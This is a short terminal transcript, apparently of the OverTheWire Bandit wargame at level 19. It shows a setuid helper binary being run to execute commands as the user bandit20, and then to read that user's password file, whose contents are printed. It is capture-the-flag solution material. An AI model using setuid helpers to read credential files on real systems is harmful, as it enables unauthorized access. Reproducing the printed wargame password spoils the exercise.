 bandit19@bandit:~$ ls
bandit20-do
bandit19@bandit:~$ ls -la
total 36
drwxr-xr-x  2 root     root      4096 Apr 10 14:23 .
drwxr-xr-x 70 root     root      4096 Apr 10 14:24 ..
-rwsr-x---  1 bandit20 bandit19 14884 Apr 10 14:23 bandit20-do
-rw-r--r--  1 root     root       220 Mar 31  2024 .bash_logout
-rw-r--r--  1 root     root      3771 Mar 31  2024 .bashrc
-rw-r--r--  1 root     root       807 Mar 31  2024 .profile
bandit19@bandit:~$ ./bandit20-do
Run a command as another user.
  Example: ./bandit20-do id
bandit19@bandit:~$ ./bandit20-do id
uid=11019(bandit19) gid=11019(bandit19) euid=11020(bandit20) groups=1101
9(bandit19)
bandit19@bandit:~$ ./bandit20-do cat /etc/bandit_pass/bandit20
0qXahG8ZjOVMN9Ghs7iOWsCfZyXOUbYO
bandit19@bandit:~$